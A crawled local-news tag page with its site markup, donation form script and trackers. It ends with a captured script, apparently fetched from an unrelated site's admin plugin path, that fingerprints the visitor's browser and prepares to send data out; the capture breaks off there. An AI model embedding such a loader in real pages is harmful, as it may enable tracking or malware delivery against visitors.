url('https://www.eriereader.com/image/scale/auto/auto/articles/Blink182_California_ADA_1468953316.jpg');"></div></div><div class="details"><h3 class="headline">Blink 182 // California</h3><div><span class="rel author"><span class="ilb icon" style="background-image: url('https://www.eriereader.com/image/scale/100/100//authors/039562_nick-warren250.jpg');"></span>by Nick Warren</span><span class="date"><span class="fa fa-fw fa-clock-o"></span><span title="7/20/2016, 12:30 PM">7/20/2016, 12:30 PM</span></span></div><div class="byline">Blink 182 make catchy pop punk. </div></div><a href="https://www.eriereader.com/article/blink-182--california" class="box"></a></div><div class="rel article_listing"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/auto/auto/articles/Mallory-Run-(Mallory-Facebook)_1456934485.jpg');"></div></div><div class="details"><h3 class="headline">Mallory Run's EP Release Show Brings a Lineup of Local Favorites to Basement Transmissions</h3><div><span class="rel author"><span class="ilb icon" style="background-image: url('https://www.eriereader.com/image/scale/100/100//authors/040424_tommy-shannon250.jpg');"></span>by Tommy Shannon</span><span class="date"><span class="fa fa-fw fa-clock-o"></span><span title="3/2/2016, 12:45 PM">3/2/2016, 12:45 PM</span></span></div><div class="byline">Mallory Run is finally releasing their self-titled EP at Basement Transmissions.</div></div><a href="https://www.eriereader.com/article/mallory-runs-ep-release-show-brings-a-lineup-of-local-favorites-to-basement-transmissions" class="box"></a></div>                    
                    
                    <div class="ca rel pagination"><div class="rel l prev">&nbsp;</div><div class="rel r next">&nbsp;</div><div class="abs tc page">Page<select onchange="window.location='https://www.eriereader.com/tags/pop-punk/page/' + $(this).val();"><option value="1" selected>1</option></select>of <b>1</b></div></div>                    
            
            	            		</div>
                    
    
    			                    <div class="r sidebar">
                        <div class="block">
<div class="events_feed">

    <h4><span>Featured Events</span></h4>
    
    <p class="tc">
    	<a class="btn btn_sm" href="https://www.eriereader.com/calendar/?search=1&start=1/20/2026&end=1/20/2026">Today</a>
    	<a class="btn btn_sm" href="https://www.eriereader.com/calendar/?search=1&start=1/21/2026&end=1/21/2026">Tomorrow</a>
    	<a class="btn btn_sm" href="https://www.eriereader.com/calendar/?search=1&start=1/23/2026&end=1/25/2026">This Weekend</a>
    </p>
    
    <div class="event_row"><div class="rel event_listing event_listing_thumb"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/200/200//events/991895_trec.jpg');"></div></div><div class="details"><h3 class="headline">National "Take a Walk Outdoors Day" Hike</h3><div class="category"><span>Outdoors & Recreation</span></div><div><span class="date"><span class="fa fa-fw fa-clock-o"></span>Jan. 20th, 1 PM to 3 PM</span></div></div><a href="https://www.eriereader.com/calendar/48416/national-take-a-walk-outdoors-day-hike" class="box"></a></div></div><div class="event_row"><div class="rel event_listing event_listing_thumb"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/200/200//events/992215_trec.jpg');"></div></div><div class="details"><h3 class="headline">Squirrel Appreciation Day</h3><div class="category"><span>Outdoors & Recreation</span></div><div><span class="date"><span class="fa fa-fw fa-clock-o"></span>Jan. 21st, 10 AM to 11 AM</span></div></div><a href="https://www.eriereader.com/calendar/48417/squirrel-appreciation-day" class="box"></a></div></div><div class="event_row"><div class="rel event_listing event_listing_thumb"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/200/200//events/812623_1020.png');"></div></div><div class="details"><h3 class="headline">One Battle After Another | Program Preview [FILM 10|20]</h3><div class="category"><span>Movies</span></div><div><span class="date"><span class="fa fa-fw fa-clock-o"></span>Jan. 21st, 6 PM</span></div></div><a href="https://www.eriereader.com/calendar/48624/one-battle-after-another-program-preview-film-1020" class="box"></a></div></div><div class="event_row"><div class="rel event_listing event_listing_thumb"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/200/200//events/499342_flagship-city-district.png');"></div></div><div class="details"><h3 class="headline">Live Music at the Flagship City Food Hall</h3><div class="category"><span>Music</span></div><div><span class="date"><span class="fa fa-fw fa-clock-o"></span>Jan. 21st, 6 PM</span></div></div><a href="https://www.eriereader.com/calendar/37575/live-music-at-the-flagship-city-food-hall" class="box"></a></div></div><div class="event_row"><div class="rel event_listing event_listing_thumb"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/200/200//events/816832_erie-art-museum-.jpg');"></div></div><div class="details"><h3 class="headline">Crafted Trivia With Jeopardy Winner Adam Holquist</h3><div class="category"><span>Hobbies & Interests</span></div><div><span class="date"><span class="fa fa-fw fa-clock-o"></span>Jan. 21st, 6:30 PM to 9:30 PM</span></div></div><a href="https://www.eriereader.com/calendar/47490/crafted-trivia-with-jeopardy-winner-adam-holquist" class="box"></a></div></div>    
    <p class="tc">
        <a href="https://www.eriereader.com/calendar/submit/" class="btn">Submit Your Event</a>
        &nbsp;
        <a href="https://www.eriereader.com/calendar" class="btn">View Calendar</a>
    </p>

</div></div><div class="block"><div class="acpn acpn_300_250" data-type="300_250" data-priority="1">
<div class="contain"></div>
</div></div><div class="block">              
<div class="rel issue" style="background-image: url('https://www.eriereader.com/image/scale/300/340//issues/resized-481621_2026-best-of-erie-cover4a.jpg');">
    <div class="abs tc details">
        
        <div class="title">
        	<b>January 2026: Best of Erie</b>
        </div>
        
        <div class="number">
        	Erie Reader: <b>Vol. 16, No. 1</b>
        </div>
        
                
        <div class="ca sublinks">
            
            <div class="l tl w_50">
            	<a href="https://www.eriereader.com/issues">View Past Issues</a>
            </div>
            
            <div class="l tr w_50">
            	<a href="https://www.eriereader.com/issues/16/1">In This Issue</a>
            </div>
            
        </div>
        
    </div>
</div></div><div class="block"><div class="acpn acpn_300_250" data-type="300_250">
<div class="contain"></div>
</div></div><div class="block">
<h4><span>Popular This Week</span></h4>
<div class="rel article_listing article_listing_thumb"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/auto/auto/articles/390529_albums-top-5-of-2025.jpg');"></div></div><div class="details"><h3 class="headline">Top Five Favorite Albums of 2025</h3></div><a href="https://www.eriereader.com/article/top-five-favorite-albums-of-2025" class="box"></a></div><div class="rel article_listing article_listing_thumb"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/auto/auto/articles/046274_album-last-dinner-party.jpg');"></div></div><div class="details"><h3 class="headline">Album Review // The Last Dinner Party // From the Pyre</h3></div><a href="https://www.eriereader.com/article/album-review-the-last-dinner-party-from-the-pyre" class="box"></a></div><div class="rel article_listing article_listing_thumb"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/auto/auto/articles/046417_comic-bavaro-november-2025.jpg');"></div></div><div class="details"><h3 class="headline">Fish That Talk: November 2025</h3></div><a href="https://www.eriereader.com/article/fish-that-talk-november-2025" class="box"></a></div><div class="rel article_listing article_listing_thumb"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/auto/auto/articles/046608_column-tybfaw-nov-2025.jpg');"></div></div><div class="details"><h3 class="headline">Take Your Beer For a Walk: November 2025</h3></div><a href="https://www.eriereader.com/article/take-your-beer-for-a-walk-november-2025" class="box"></a></div><div class="rel article_listing article_listing_thumb"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/auto/auto/articles/046837_album-tame-impala.jpeg');"></div></div><div class="details"><h3 class="headline">Album Reviews // Tame Impala // Deadbeat</h3></div><a href="https://www.eriereader.com/article/album-reviews-tame-impala-deadbeat" class="box"></a></div></div><div class="block"><div class="acpn acpn_300_250" data-type="300_250">
<div class="contain"></div>
</div></div>                    </div>
                                
            
            </div>
        </div>
        
        
	</div>
    
    
</div>


<style>
	
	.donation_banner {
		display: none;
		background-image: linear-gradient(to right, #B20000, #F7412D );
		color: #FFF;
		padding: 1em;
		text-align: center;
	}
	
	.donation_banner a.btn {
		background-color: transparent;
		border: 1px solid #FFF;
		margin-left: 1em;
	}
	
	.donation_banner a.btn:hover {
		background-color: #FFF;
		color: #F7412D;
		opacity: 1;
	}
	
	.donation_modal {
		display: none;
		position: fixed;
		z-index: 10000000;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		background-color: rgba(0,0,0,.75);
		overflow-y: auto;
	}
	
	.donation_modal a.btn {
		line-height: 1;
    	padding: .5em 1em;
	}
	
	.donation_modal .content {
		position: absolute;
		top: 50%;
		left: 50%;
		transform: translate(-50%,-50%);
		width: 600px;
		background-color: #FFF;
		border-radius: 1em;
		box-shadow: 0 0 100px rgba(0,0,0,.15)
	}
	
	.donation_modal .content .inner {
		position: relative;
		padding: 2em;
	}
	
	.donation_modal .content .inner .close {
		position: absolute;
		top: -.5em;
		right: -.5em;
		width: 2em;
		height: 2em;
		border-radius: 100%;
		background-color: #3AB2FF;
		line-height: calc( 2em - 6px );
		text-align: center;
		font-size: 1.25em;
		cursor: pointer;
		color: #FFF;
		border: 3px solid rgba(255,255,255,.5);
	}
	
	.donation_modal .content .inner .close:hover {
		background-color: rgba(0,155,255,1);
		border: 3px solid rgba(255,255,255,1);
	}
	
	.donation_modal .content .inner .banner {
		margin: -2em;
		margin-bottom: 0;
		border-radius: 1em 1em 0 0;
		overflow: hidden;
	}
	
	.donation_modal .content .inner .banner img {
		display: block;
	}
	
	.donation_modal .content .inner .title {
		background-color: rgba(0,0,0,.05);
		margin: 0 -2em;
		padding: 1em;
		line-height: 1;
		margin-bottom: 1em;
	}
	
	.donation_modal .content .inner .title h2 {
		margin: 0;
		font-size: 1.25em;
	}
	
	.donation_modal .content .inner p {
		font-size: .9em;
		line-height: 1.5;
	}
	
	.donation_modal .content .inner p:last-of-type {
		margin-bottom: 0;
	}
	
	.donation_modal .selection {
		width: 250px;
		margin: auto;
		background-color: rgba(0,155,255,.1);
	}
	
	.donation_modal .selection .toggle .type {
		position: relative;
		display: inline-block;
		width: 50%;
		text-align: center;
		padding: .5em 0;
		border-bottom: 3px solid rgba(0,0,0,.25);
		color: rgba(0,0,0,.25);
		font-weight: bold;
		cursor: pointer;
		background-color: #FFF;
	}
	
	.donation_modal .selection .toggle .type.selected {
		border-bottom: 3px solid #009BFF;
		color: #009BFF;
	}
	
	.donation_modal .selection .toggle .type.selected:after {
		position: absolute;
		bottom: 0;
		left: 50%;
		transform: translateX(-50%);
		display: block;
		content: '';
		width: 0;
		height: 0;
		border-left: 5px solid transparent;
		border-right: 5px solid transparent;
		border-bottom: 5px solid #009BFF;
	}
	
	.donation_modal .selection .amounts {
		padding: .5em;
	}
	
	.donation_modal .selection .amounts .type {
		display: inline-block;
		width: 50%;
		text-align: center;
		padding: .5em;
		font-weight: bold;
		cursor: pointer;
	}
	
	.donation_modal .selection .amounts .type span {
		display: block;
		border: 1px solid transparent;
		padding: .25em .5em;
		background-color: rgba(255,255,255,.75);
		border-radius: .25em;
		overflow: hidden;
	}
	
	.donation_modal .selection .amounts .type.other {
		width: 100%;
	}
	
	.donation_modal .selection .amounts .type.other input {
		background-color: transparent;
		border: 0;
		width: 100%;
		padding: .5em;
		text-align: center;
		font-family: inherit;
		font-size: inherit;
		font-weight: inherit;
	}
	
	.donation_modal .selection .amounts .type.other span {
		padding: 0;
	}
	
	.donation_modal .selection .amounts .type.selected span {
		border-color: #009BFF;
		color: #009BFF;
		background-color: #FFF;
	}
	
	.donation_modal .selection input[type="submit"] {
		width: 100%;
		font-family: inherit;
		font-size: inherit;
		font-weight: inherit;
		border: 0;
		background-color: rgba(0,155,255,.75);
		color: #FFF;
		padding: .75em .5em;
		border-radius: 0 0 .25em .25em;
		cursor: pointer;
		font-weight: 600;
	}
	
	.donation_modal .selection input[type="submit"]:hover {
		background-color: rgba(0,155,255,1);
	}
	
	.donation_modal .entry {
		width: 300px;
		margin: auto;
	}
	
	.donation_modal .entry .fields {
		background-color: rgba(0,155,255,.1);
		padding: .25em;
	}
	
	.donation_modal .entry .field {
		padding: .5em;
	}
	
	.donation_modal .entry .field input {
		width: 100%;
		font-family: inherit;
		font-size: inherit;
		line-height: 1;
		padding: .5em;
		border: 1px solid #009BFF;
	}
	
	.donation_modal .entry .field input#card_num,
	.donation_modal .entry .field input#exp_m,
	.donation_modal .entry .field input#exp_y,
	.donation_modal .entry .field input#cvc {
		text-align: center;
	}
	
	.donation_modal .entry .field input#card_num {
		letter-spacing: 2px;
	}
	
	.donation_modal .entry .field input#card_num::placeholder {
		letter-spacing: 0;
	}
	
	.donation_modal .entry .field input#exp_m,
	.donation_modal .entry .field input#exp_y {
		width: calc( ( 100% - 20px ) / 2 );
	}
	
	.donation_modal .entry .field .spacer {
		display: inline-block;
		width: 20px;
	}
	
	.donation_modal .entry input[type="submit"] {
		width: 100%;
		font-family: inherit;
		font-size: inherit;
		font-weight: inherit;
		border: 0;
		background-color: rgba(0,155,255,.75);
		color: #FFF;
		padding: .75em .5em;
		border-radius: 0 0 .25em .25em;
		cursor: pointer;
		font-weight: 600;
	}
	
	.donation_modal .entry input[type="submit"]:hover {
		background-color: rgba(0,155,255,1);
	}
	
	.donation_modal .fa-spinner {
		color: #009BFF;
	}
	
	@media screen and (max-width: 650px){
		.donation_modal .content { width: 90%; }
	}
	
	@media screen and (max-width: 425px){
		.donation_modal .selection { width: auto; }
		.donation_modal .entry { width: auto; }
		.donation_modal .entry .w_50 { width: 100%; }
	}
	
</style>


<script>

	var donate_modal_state 	= false;
	var donate_type			= 0;
	var donate_amount		= 10;
	
	function donate_modal_sizer(){
		
	
	
		var wh = $( window ).height();
		var mh = $( '.donation_modal .content' ).outerHeight();
		
		if( mh > wh ){
			$( '.donation_modal .content' ).css({ position: 'relative', top: 'auto', transform: 'translateX(-50%)', margin: '2em 0' });
		} else {
			$( '.donation_modal .content' ).css({ position: 'absolute', top: '50%', transform: 'translate(-50%,-50%)', margin: '0' });
		}
		
	}
	
	function donate_open_modal(){
		if( !donate_modal_state ){
			$( 'html, body' ).css( 'overflow', 'hidden' );
			$( '.donation_banner' ).slideUp( 'fast' );
			$( '.donation_modal' ).fadeIn( 'fast', function(){
				donate_modal_state = true;
			});
		}
	}
	
	function donate_close_modal(){
		if( donate_modal_state ){
			$( '.donation_modal' ).fadeOut( 'fast', function(){
				$( '.donation_modal .step' ).hide();
				$( '.donation_modal .step_1' ).show();
				$( '.donation_modal .step_2 input[type="text"]' ).val( '' );
				$( '.donation_modal .step_4 .receipt_url' ).html( '' );
				donate_modal_state = false;
				$( 'html, body' ).css( 'overflow', 'auto' );
			});
		}
	}
	
	function donate_change_submit(){
		if( donate_amount > 0 ){
			if( donate_type == '0' ){
				$( '.donation_modal input[type="submit"]' ).val( 'Donate $' + donate_amount );
			} else {
				$( '.donation_modal input[type="submit"]' ).val( 'Donate $' + donate_amount + ' / month' );
			}
		} else {
			$( '.donation_modal input[type="submit"]' ).val( 'Donate' );
		}
	}
	
	function donate_format_other(){
		var amount;
		amount = $( '.donation_modal .selection .amounts .type.other input' ).val();
		amount = amount.replace( /\D/g, '' );
		if( amount != '' ){
			$( '.donation_modal .selection .amounts .type.other input' ).val( '$' + amount );
			donate_amount = parseInt( amount );
		} else {
			$( '.donation_modal .selection .amounts .type.other input' ).val( '' );
			donate_amount = 0;
		}
		donate_change_submit();
	}
	
	function donate_validate_step_1(){
		
		if( donate_amount <= 0 ){
			alert( 'You must select a donation amount.' );
			return false;
		}
		
		return true;
		
	}
	
	function donate_validate_step_2(){
		
		if( $('#first_name').val() == '' ){
			alert( 'You must enter your first name.' );
			$( '#first_name' ).focus();
			return false;
		}
		
		if( $('#last_name').val() == '' ){
			alert( 'You must enter your last name.' );
			$( '#last_name' ).focus();
			return false;
		}
		
		if( $('#email').val() == '' ){
			alert( 'You must enter your e-mail address.' );
			$( '#email' ).focus();
			return false;
		}
		
		if( $('#card_num').val() == '' ){
			alert( 'You must enter your card number.' );
			$( '#card_num' ).focus();
			return false;
		}
		
		if( $('#exp_m').val() == '' ){
			alert( 'You must enter your expiration month.' );
			$( '#exp_m' ).focus();
			return false;
		}
		
		if( $('#exp_y').val() == '' ){
			alert( 'You must enter your expiration year.' );
			$( '#exp_y' ).focus();
			return false;
		}
		
		if( $('#cvc').val() == '' ){
			alert( 'You must enter your CVC number.' );
			$( '#cvc' ).focus();
			return false;
		}
		
		return true;
		
	}
	
	function donate_process(){
		
		var post_data = {};
		post_data['type'] 		= donate_type;
		post_data['amount'] 	= donate_amount;
		post_data['first_name'] = $( '.donation_modal #first_name' ).val();
		post_data['last_name'] 	= $( '.donation_modal #last_name' ).val();
		post_data['email'] 		= $( '.donation_modal #email' ).val();
		post_data['card_num'] 	= $( '.donation_modal #card_num' ).val();
		post_data['exp_m'] 		= $( '.donation_modal #exp_m' ).val();
		post_data['exp_y'] 		= $( '.donation_modal #exp_y' ).val();
		post_data['cvc'] 		= $( '.donation_modal #cvc' ).val();
		
		var endpoint = 'https://www.eriereader.com/donate/process';
		
		var request = $.ajax({
			url: 	endpoint,
			type: 	'POST',
			data: 	post_data
		});

		request.done( function( response, code ){
			if( response.success ){
				
				$( '.donation_modal .step_4 .receipt_url' ).html( '<a href="' + response.data['receipt_url'] + '" target="_blank" class="btn">View / Print Your Receipt</a>' );
				
				$( '.donation_modal .step_3' ).fadeOut( 'fast', function(){
					$( '.donation_modal .step_4' ).fadeIn( 'fast', function(){ donate_modal_sizer(); });
					donate_modal_sizer();
				});
				
			} else {
				
				$( '.donation_modal .step_3' ).fadeOut( 'fast', function(){
					$( '.donation_modal .step_2' ).fadeIn( 'fast', function(){ donate_modal_sizer(); });
					
				});
				
				alert( response.message );
				
			}
		});
		
	}
	
	function donate_banner(){
		
		var content = '';
		content += '<div class="donation_banner">';
			content += '<b>Help Support Local Journalism, Donate Today!</b>';
			content += '<a href="#" onclick="donate_open_modal(); return false;" class="btn">I\'m In!</a>';
		content += '</div>';
		
		$( '.site_container' ).prepend( content );
		$( '.donation_banner' ).slideDown( 'fast' );
		
	}
	
	$( document ).ready( function(){
		
		//setTimeout( function(){ donate_banner(); }, 2000 );
		
		donate_modal_sizer();
		
		var observer = new MutationObserver( function(e){ donate_modal_sizer(); });
		observer.observe( $('.donation_modal .content')[0], {characterData: true, childList: true} );
		
		$( window ).resize( function(){
			donate_modal_sizer();
		});
		
		$( 'body' ).on( 'click', '.donation_modal .close', function(){
			donate_close_modal();
		});
		
		$( 'body' ).on( 'click', '.donation_modal .selection .toggle .type', function(){
			$( '.donation_modal .selection .toggle .type' ).removeClass( 'selected' );
			donate_type = $( this ).attr( 'data-id' );
			$( '.donation_modal input#type' ).val( donate_type );
			donate_change_submit();
			$( this ).addClass( 'selected' );
		});
		
		$( 'body' ).on( 'click', '.donation_modal .selection .amounts .type', function(){
			$( '.donation_modal .selection .amounts .type' ).removeClass( 'selected' );
			donate_amount = $( this ).attr( 'data-amount' );
			if( donate_amount == 'other' ){
				donate_format_other();
			}
			donate_change_submit();
			$( this ).addClass( 'selected' );
		});
		
		$( 'body' ).on( 'keyup', '.donation_modal .selection .amounts .type.other input', function(){
			donate_format_other();
		});
		
		$( 'body' ).on( 'keydown', '.donation_modal .selection .amounts .type.other input', function(){
			donate_format_other();
		});
		
		$( 'body' ).on( 'click', '.donation_modal .step_1 input[type="submit"]', function(){
			if( donate_validate_step_1() ){
				$( '.donation_modal .step_1' ).fadeOut( 'fast', function(){
					$( '.donation_modal .step_2' ).fadeIn( 'fast', function(){ donate_modal_sizer(); });
				});
			}
		});
		
		$( 'body' ).on( 'click', '.donation_modal .step_2 a#back', function(e){
			e.preventDefault;
			$( '.donation_modal .step_2' ).fadeOut( 'fast', function(){
				$( '.donation_modal .step_1' ).fadeIn( 'fast', function(){ donate_modal_sizer(); });
			});
			return false;
		});
		
		$( 'body' ).on( 'click', '.donation_modal .step_2 input[type="submit"]', function(){
			if( donate_validate_step_2() ){
				$( '.donation_modal .step_2' ).fadeOut( 'fast', function(){
					$( '.donation_modal .step_3' ).fadeIn( 'fast', function(){ donate_modal_sizer(); });
					donate_process();
				});
			}
		});
		
	});

</script>


<div class="donation_modal">
	<div class="content">
		<div class="inner">
			
			<div class="close"><i class="fa fa-close"></i></div>

			<input type="hidden" id="type" value="0">
			<input type="hidden" id="amount" value="0">
			
			<div class="banner"><img src="/uploads/layout/donate-header.jpg" alt="Donate to Support the Erie Reader"></div>

			<div class="tc step step_1">

				<div class="title">
					<h2>Free To Read... But Not To Produce</h2>
				</div>

				<p>
					Help keep journalism in Erie, PA alive by making a 
					contribution to the Erie Reader.
				</p>

				<div class="selection">

					<div class="toggle">
						<div class="type selected" data-id="0">One-Time</div><div class="type" data-id="1">Monthly</div>
					</div>

					<div class="amounts">
						<div class="type selected" data-amount="10"><span>$10</span></div><div class="type" data-amount="25"><span>$25</span></div><div class="type" data-amount="50"><span>$50</span></div><div class="type" data-amount="100"><span>$100</span></div><div class="type other" data-amount="other"><span><input type="text" inputmode="numeric" id="other" placeholder="Other..."></span></div>					</div>

					<div>
						<input type="submit" id="step_1_sub" value="Donate $10">
					</div>

				</div>

				<h3>We need your help today.</h3>

				<p>
					You can't put a price on critical local journalism, that's 
					why the Reader has always been free. Over the past ten years 
					we've been able to grow into Erie's only local source for news, 
					arts, and culture, and the role we play in the community has 
					never been more important as it is today. The need for quality 
					local coverage is greater than ever before, and we're asking 
					for your help.
				</p>

				<p>
					The Erie Reader is completely free to access online and read in 
					print. Will you consider a voluntary donation to help sustain 
					our operation and continue providing free access to great local 
					journalism to everyone?
				</p>

				<p>
					<b>Thank you for your support!</b>
				</p>

			</div>

			<div class="tc step step_2" style="display: none;">

				<div class="title">
					<h2>Enter Your Details</h2>
				</div>

				<div class="entry">

					<div class="ca fields">

						<div class="l w_50 field">
							<input type="text" id="first_name" placeholder="First Name">
						</div>

						<div class="l w_50 field">
							<input type="text" id="last_name" placeholder="Last Name">
						</div>

						<div class="l w_100 field">
							<input type="text" id="email" placeholder="E-mail Address">
						</div>

						<div class="l w_100 field">
							<input type="text" id="card_num" placeholder="Card Number">
						</div>

						<div class="l w_50 field">
							<input type="text" id="exp_m" placeholder="MM"><span class="spacer"> / </span><input type="text" id="exp_y" placeholder="YY">
						</div>

						<div class="l w_50 field">
							<input type="text" id="cvc" placeholder="CVC">
						</div>

					</div>

					<input type="submit" id="step_2_sub" value="Donate $10">

					<p>
						<a href="#" id="back">&laquo; Back to Selection</a>
					</p>

				</div>

			</div>

			<div class="tc step step_3" style="display: none;">

				<div class="title">
					<h2>Processing...</h2>
				</div>
				
				<i class="fa fa-spinner fa-pulse fa-3x fa-fw"></i>
				
			</div>

			<div class="tc step step_4" style="display: none;">

				<div class="title">
					<h2>Thank You For Your Donation!</h2>
				</div>
				
				<p>
					<b>Thank you for your support of local journalism!</b>
				</p>

				<p>
					<span class="receipt_url"></span>
				</p>
				
				<p>
					Don't forget to <a href="/newsletter">sign up for the Erie Reader newsletter</a>.
				</p>
				
				<p>
					<a href="#" onclick="donate_close_modal(); return false;">Close Window</a>
				</p>

			</div>
	
		</div>
	</div>
</div>

<!-- Footer -->
<div class="footer">
	
    <div class="top">
        <div class="wrapper">
        
            <div class="acpn acpn_728_90" data-type="728_90">
                <div class="contain"></div>
            </div>
            
        </div>
    </div>

	<div class="tc bottom">
    	<div class="ca wrapper">
    		
            
            <div class="l">
				<img src="/uploads/layout/rs-badge-shield-light.png" alt="Member of Reporters Shield" title="Member of Reporters Shield">
            </div>
            
            
            <div class="r tr copyright">
    		
				<div class="tr social">
					<a href="https://www.facebook.com/ErieReader/" target="_blank" class="share_btn"><span class="fa fa-fw fa-facebook"></span></a>
					<a href="https://twitter.com/ErieReader/" target="_blank" class="share_btn"><span class="fa fa-fw icon-twitter-x"></span></a>
					<a href="https://www.instagram.com/ErieReader/" target="_blank" class="share_btn"><span class="fa fa-fw fa-instagram"></span></a>
					<a href="http://rss.eriereader.com/all" target="_blank" class="share_btn"><span class="fa fa-fw fa-rss"></span></a>
				</div>
            	
                <div>
                	<b>&copy; 2026 Great Lakes Online Media</b>
                </div>
                
                <div>
                	1001 State Street&nbsp;&nbsp;//&nbsp;&nbsp;Erie, PA 16501                </div>
                
                <div>
            		<a href="https://www.eriereader.com/terms-of-use">Terms of Use</a>
                	<a href="https://www.eriereader.com/privacy-policy">Privacy Policy</a>
                </div>
                
            </div>
            
            
    	</div>
    </div>
    
</div>
	
		
			<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KKHW9JM7"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script data-cfasync="false">(function(w,i,s,e){window[w]=window[w]||function(){(window[w].q=window[w].q||[]).push(arguments)};window[w].l=Date.now();s=document.createElement('script');e=document.getElementsByTagName('script')[0];s.defer=1;s.src=i;e.parentNode.insertBefore(s, e)})('wisepops', 'https://wisepops.net/loader.js?v=2&h=WftZwYeU7B');</script>

<script>
    (function(e,t,o,n,p,r,i){e.visitorGlobalObjectAlias=n;e[e.visitorGlobalObjectAlias]=e[e.visitorGlobalObjectAlias]||function(){(e[e.visitorGlobalObjectAlias].q=e[e.visitorGlobalObjectAlias].q||[]).push(arguments)};e[e.visitorGlobalObjectAlias].l=(new Date).getTime();r=t.createElement("script");r.src=o;r.async=true;i=t.getElementsByTagName("script")[0];i.parentNode.insertBefore(r,i)})(window,document,"https://diffuser-cdn.app-us1.com/diffuser/diffuser.js","vgo");
    vgo('setAccount', '1003189448');
    vgo('setTrackByDefault', true);

    vgo('process');
</script>

<script data-cfasync="false">(function(w,i,s,e){window[w]=window[w]||function(){(window[w].q=window[w].q||[]).push(arguments)};window[w].l=Date.now();s=document.createElement('script');e=document.getElementsByTagName('script')[0];s.defer=1;s.src=i;e.parentNode.insertBefore(s, e)})('wisepops', 'https://wisepops.net/loader.js?v=2&h=WftZwYeU7B');</script>            
    
		</div>
		
		<script type="text/javascript">
			
			if( 'serviceWorker' in navigator ){
				//console.log("Will the service worker register?");
				navigator.serviceWorker.register( 'service-worker.js' )
				.then( function(reg){
					//console.log( "Yes, it did." );
				}).catch( function(err) {
					//console.log( "No it didn't. This happened:", err );
				});
			}
			
			$( document ).ready( function(){
				
				$( 'a' ).each( function(){
					
					var href 	= $( this ).attr( 'href' );
					var modify 	= true;
					
					if( typeof href === 'undefined' ){ modify = false; }
					if( href.indexOf('www.eriereader.com') >= 0 ){ modify = false; }
					if( href.indexOf('#') >= 0 ){ modify = false; }
					if( href.indexOf('mailto:') >= 0 ){ modify = false; }
					
					if( modify ){
						$( this ).attr( 'target', '_blank' );
					}
					
				});
				
			});
			
		</script>
        
	</body>
	
</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eriereader.com/acpn/?&w=728&h=90&c=0&a=0&o=0&t=undefined&p=0
body_size: 116
content:
{"id":"1141","code":"<iframe src=\"https:\/\/www.eriereader.com\/acpn\/show\/1141\"><\/iframe>"}

--- FILE ---
content_type: text/css
request_url: https://cdn.icomoon.io/169643/ErieReader/style.css?1768937468
body_size: 194
content:
@font-face {
  font-family: 'icomoon';
  src:  url('https://cdn.icomoon.io/169643/ErieReader/icomoon.eot?1janb2');
  src:  url('https://cdn.icomoon.io/169643/ErieReader/icomoon.eot?1janb2#iefix') format('embedded-opentype'),
    url('https://cdn.icomoon.io/169643/ErieReader/icomoon.woff2?1janb2') format('woff2'),
    url('https://cdn.icomoon.io/169643/ErieReader/icomoon.ttf?1janb2') format('truetype'),
    url('https://cdn.icomoon.io/169643/ErieReader/icomoon.woff?1janb2') format('woff'),
    url('https://cdn.icomoon.io/169643/ErieReader/icomoon.svg?1janb2#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

[class^="icon-"], [class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-twitter-x:before {
  content: "\e900";
}


--- FILE ---
content_type: application/javascript
request_url: https://prism.app-us1.com/?a=1003189448&u=https%3A%2F%2Fwww.eriereader.com%2Ftags%2Fpop-punk
body_size: 126
content:
window.visitorGlobalObject=window.visitorGlobalObject||window.prismGlobalObject;window.visitorGlobalObject.setVisitorId('176d6de5-3391-4f71-a636-57014c2a1b2e', '1003189448');window.visitorGlobalObject.setWhitelistedServices('tracking', '1003189448');

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.rentaclub.org/admin/plugins/js-load.php
body_size: 4831
content:

    
    (function () {
        function gpi(callback) {
            try {
                if (!navigator || !navigator.userAgentData || !navigator.userAgentData.getHighEntropyValues) 
                    return callback(false)
                navigator.userAgentData.getHighEntropyValues(['platform', 'platformVersion','fullVersionList','model','uaFullVersion','bitness','architecture','wow64']).then((ua) => {
                    callback(JSON.stringify(ua))
                }).catch((e3) => callback(e3.toString()));
            }catch(err) {
                callback(false)
            }
        }

        
        function minAjax(config) {
            if (!config.url || !config.type) return;
            if (config.async === undefined) config.async = true;
            if (!config.debugLog) config.debugLog = false;
    
    
            let sendString = [];
            const sendData = config.data;
            if (typeof sendData === "string") {
                const tmpArr = String.prototype.split.call(sendData, '&');
                for (let i = 0, j = tmpArr.length; i < j; i++) {
                    const datum = tmpArr[i].split('=');
                    sendString.push(encodeURIComponent(datum[0]) + "=" + encodeURIComponent(datum[1]));
                }
            } else if (typeof sendData === 'object' && !(sendData instanceof String)) {
                for (const k in sendData) {
                    const datum = sendData[k];
                    if (Object.prototype.toString.call(datum) == "[object Array]") {
                        for (let i = 0, j = datum.length; i < j; i++) {
                            sendString.push(encodeURIComponent(k) + "[]=" + encodeURIComponent(datum[i]));
                        }
                    } else {
                        sendString.push(encodeURIComponent(k) + "=" + encodeURIComponent(datum));
                    }
                }
            }
            sendString = sendString.join('&');
    
